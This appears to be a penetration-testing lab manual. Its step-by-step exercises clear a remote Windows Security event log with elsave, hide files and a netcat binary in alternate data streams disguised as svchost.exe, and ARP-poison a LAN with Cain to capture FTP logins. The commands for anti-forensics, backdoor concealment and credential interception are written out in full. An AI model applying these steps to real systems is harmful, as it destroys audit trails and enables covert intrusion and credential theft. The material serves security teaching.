Embed Size (px)
Citation preview

Command-Line File Searching Using a Windows Command Shell Exercise 1: searching for keywords in files using find: in the following exercise, you will use the Windows find command to search through files for specific keywords:
1. From a reverse shell, change into the c:\windows\ directory (only type what’s in bold):
C:\>cd \windows\
2. Search for different keywords within various file types in the current directory (only type what’s in bold):
C:\WINDOWS\>find “setup” *.log > c:\temp\find_setup_log.txt Syntax breakdown: find: program name “setup”: the string to search for *.log: the file type to search > c:\temp\find_setup_log.txt: redirect the output to a file called find_setup_log.txt in the c:\temp directory 3. Open the c:\temp\find_setup_log.txt file by typing the following (only type
what’s in bold):
C:\WINDOWS\>type c:\temp\find_setup_log.txt
4. Repeat steps #2-3, experimenting with various text strings in various file types Exercise 2: searching for files using findstr: in the following exercise, you will use the Windows findstr command to search for specific keywords in various file types in the current directory (and all subdirectories):
1. If you are not in the c:\windows directory, change into it (only type what’s in bold):
C:\>cd \windows 2. Type (only type what’s in bold, on one line): C:\WINDOWS\>findstr /S “license” *.log > c:\temp\findstr_license_log.txt Syntax breakdown: findstr: program name /S: program option to search for matching files in the current directory and all subdirectories

“license”: the string to search for *.log: the file type to search > c:\temp\findstr_license_log.txt: redirect the output to a file called findstr_license_log.txt in the c:\temp directory 3. Open the c:\temp\findstr_license_log.txt file by typing the following (only type
what’s in bold):
C:\WINDOWS\>type c:\temp\findstr_license_log.txt 4. Repeat steps #2-3, experimenting with various text strings in various file types

Erasing Windows Logs Using elsave Exercise 1: clearing of the Security Log on the target system: in the following exercise, you will use elsave from the command-line to erase the Security log file on a Windows-based target system:
1. RDP into the target system
2. Open the Event Viewer by clicking Start/Run and typing eventvwr
3. Hit RETURN
4. Select the Security log (left-hand window pane) by clicking on it one time. You should see entries in this log file
5. From your Windows attack system, establish an administrative connection to
the target (only type what’s in bold):
C:\>net use \\target_IP_address\ipc$ password /u:Administrator
6. Then type the following (only type what’s in bold):
C:\>elsave -s \\target_IP_address -l “Security” -C
Syntax breakdown: elsave: program name -s \\target_IP_address: the IP address of the target system -l “Security”: program option specifying the log file to clear as the Security log -C: program option to clear the specified log file 7. Go back to your target system and verify that the Security log file entries were
deleted (you will need to refresh the Event Viewer by clicking Action/Refresh)
8. Close your RDP connection
Hiding Files Using attrib
Exercise 1: hiding a file on the target system: in the following exercise, you will use the built-in Windows command attrib to hide a file you stashed on the target system:
5. From your Windows attack system, establish an administrative connection to the target (only type what’s in bold):
C:\>net use \\target_IP_address\ipc$ password /u:Administrator

6. Map a drive to the C$ share on the target system (only type what’s in bold):
C:\>net use z: \\target_IP_address\c$
7. To hide a file called nc.exe on the target system, type the following (only type what’s in bold):
C:\>attrib +h z:\windows\system32\nc.exe
Syntax breakdown: attrib: program name +h z:\windows\system32\nc.exe: program option to hide a file called nc.exe
Exercise 2: hiding all the files in a directory: in the following exercise, you will hide all the files in a directory on the target system:
1. To hide all the files in a directory called Temp on the target system, type the following (only type what’s in bold):
C:\>attrib +h z:\temp\*.*
Hiding Files Using Alternate Data Streams
Exercise 1: hiding a file using an ADS: in the following exercise, you will hide a file within another file using an ADS:
8. RDP into the Windows target system
9. Open a command shell and change into the C:\>WINDOWS\system32 directory (only type what’s in bold):
C:\Documents and Settings\Administrator.WIN2K3DC>cd \ C:\cd windows\system32 10. Next create a blank text file (only type what’s in bold):
C:\WINDOWS\system32>notepad myfile.txt
11. Click Yes to create the new file called myfile.txt
Syntax breakdown: notepad: program name myfile.txt: name of file to create in Notepad
12. Type 10 lines worth of text into this file
13. Save the file and exit from Notepad
14. View the size of myfile.txt (only type what’s in bold):
C:\WINDOWS\system32>dir myfile.txt
15. Record the file size:
16. Then type (only type what’s in bold):
C:\WINDOWS\system32>notepad myfile.txt:hidden.txt
17. Click Yes to create the new file called myfile.txt:hidden.txt
Syntax breakdown: notepad: program name myfile.txt:hidden.txt: hide myfile.txt into the stream called hidden.txt
18. Type 20 lines worth of text into this file
19. Save the file and exit from Notepad
20. View the size of myfile.txt (only type what’s in bold):
C:\WINDOWS\system32>dir myfile.txt 21. Record the file size:
22. Compare the file sizes in step #8 and step #14. They should be the same
23. The information you typed into the myfile.txt:hidden.txt file (20 lines worth of
information) is hidden in myfile.txt 24. To view the hidden text again, type (only type what’s in bold):
C:\WINDOWS\system32>notepad myfile.txt:hidden.txt 25. Leave your Windows command shell open for the next exercise
Exercise 2: hiding nc.exe using an ADS: in the following exercise, you will rename and hide the nc.exe on the victim Windows server within another file using an ADS:
1. View the size of calc.exe (only type what’s in bold):
C:\WINDOWS\system32>dir calc.exe
2. Record the file size:
3. At your Windows command shell type (only type what’s in bold, on one line):
C:\WINDOWS\system32>type nc.exe > calc.exe:svchost.exe
Syntax breakdown: type: program name nc.exe > calc.exe:svchost.exe: put nc.exe in calc.exe and change the file name from nc.exe to the more common process called svchost.exe (which may help in it being overlooked by an unsuspecting administrator) 4. View the size of calc.exe (only type what’s in bold):
C:\WINDOWS\system32>dir calc.exe
5. Record the file size: 6. Compare the file sizes in step #2 and step #5. They should be the same
6. Open Windows Calculator to make sure the program has not been altered in
any way (only type what’s in bold):
C:\WINDOWS\system32>calc.exe
7. Close Windows Calculator
ARP Poison Routing Using Cain
The Cain tool for Microsoft operating systems does an excellent job of performing ARP Cache
Poisoning attacks. It enables sniffing on switched networks and the hijacking of IP traffic
between hosts. The name derives from the two steps needed to perform such unusual network
sniffing: an ARP Poison Attack and routing packets to the correct destination.
What allows this attack to work is a weakness in how ARP handles out-of-band ARP replies.
That is, an attacker can send an ARP reply to a host that never sent an ARP request. The
receiving host happily updates its ARP cache with the bogus ARP reply entry. The attacker
continues in this fashion for each host he wants to compromise:
Step #1: out-of-band ARP reply from attacker to FTP server with your IP address mapped to the
attacker’s MAC address
Step #2: out-of-band ARP reply from attacker to your PC with FTP server’s IP address mapped
to the attacker’s MAC address
Step #3: ARP caches on both systems are poisoned
Step#4: watch for traffic of interest
Exercise 1: ARP Poison Routing using Cain: in this exercise, you will use Cain to perform an ARP Poison Routing attack:

1. Open Cain. The main Cain window appears:
2. Click on the Sniffer tab:

3. Click the Start/Stop Sniffer icon (2nd from left in toolbar):
4. Make sure the Hosts tab on the bottom-left of the Sniffer window is selected
5. Click the blue + sign (Add to list):

6. Click OK to build the list of all hosts in the LAN:
7. Click the ARP tab on the bottom-left of the Sniffer window:

8. Click in the empty white space in the top-right window pane
9. Click the blue + sign
10. Select one system on the left to hijack and a second on the right to hijack:
11. Click OK (this is pre-ARP Poison attack - notice the Idle status):

12. Click the yellow nuclear icon (next to the Sniffer icon in main toolbar). The ARP Poison attack is under way):
13. After verifying that each host’s ARP cache has been hijacked and the values have been replaced w/those of the attacker’s MAC address, click the Passwords tab on the bottom-right of the Sniffer window:

14. Have Your PC user FTP into the FTP server (or a system of choice) and watch Cain grab the logon credentials:
15. To clean up and have the ARP cache entries on the victim system’s restored to
their correct values, click the yellow nuclear icon (next to the Sniffer icon in the

main toolbar) to stop the ARP Poison attack and click the Sniffer icon to stop sniffing traffic on the LAN
16. Go to hosts and verify they have the correct IP-to-MAC address mappings